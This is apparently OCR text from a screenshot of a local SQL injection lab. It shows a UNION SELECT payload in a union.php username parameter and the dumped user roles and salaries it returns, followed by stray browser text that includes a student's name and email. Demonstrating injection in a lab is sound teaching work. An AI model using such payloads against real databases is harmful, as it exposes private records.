 localhost/union.php?username
localhost/union.php?username=jack%27%20UNION%20SELECT%20NULL,%20S.ID,%20NULL,%20S.Role,%20S.Salary,%20NULL,%20NULL%20FROM%20u...
B
[userid] =>
[role] => ceo
[salary] => 40000
[bio] =>
[age] =>
)
[2] => stdClass Object
(
[username] => jack
[id] => 1
[userid] => 1
[role] => assistant
[salary] => 10000
[bio] => Jack is a hard-working assistant!
[age] => 32
)
)
Kişi 1
B
BARIS KAPLAN
bkaplan18@ku.edu.tr
Senkronizasyon açık
G Google Hesabınızı yönetin